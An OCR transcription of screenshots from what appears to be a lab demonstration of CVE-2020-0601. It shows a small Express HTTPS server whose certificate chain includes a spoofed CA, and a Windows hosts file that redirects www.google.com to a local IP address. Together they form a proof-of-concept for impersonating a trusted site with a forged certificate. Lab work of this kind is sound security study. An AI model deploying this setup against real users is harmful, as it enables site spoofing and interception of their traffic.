 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities Text Editor Aug 23 21:33
Open index.js Save
~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master
1 const app = require('express')();
2 const https = require('https');
3 const fs = require('fs');
4
5 //GET home route
6 app.get('/', (req, res) => {
7 res.send('<center>CVE-2020-0601 Vulnerability</center>');
8 });
9
10 https.createServer({
11 key: fs.readFileSync('./cert.key'),
12 cert: fs.readFileSync('./cert.crt'),
13 ca: [
14 fs.readFileSync('./spoofed_ca.crt')
15 ]
16 }, app)
17 .listen(443);
Saving file "/home/p/Desktop/CVE_2020_0601_A/CVE-2020-... JavaScript Tab Width: 8 Ln 7, Col 38 INS
Windows 10 x64 - VMware Workstation 16 Player (Non-commercial use only)
Player
hosts - Notepad
File Edit Format View Help
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
192.168.223.131 www.google.com
Ln 22, Col 1 100% Windows (CRLF) UTF-8
Type here to search 30°C 9:33 PM
8/23/202
Type here to search 30°C Partly cloudy ENG 10:03
24-08-2021 2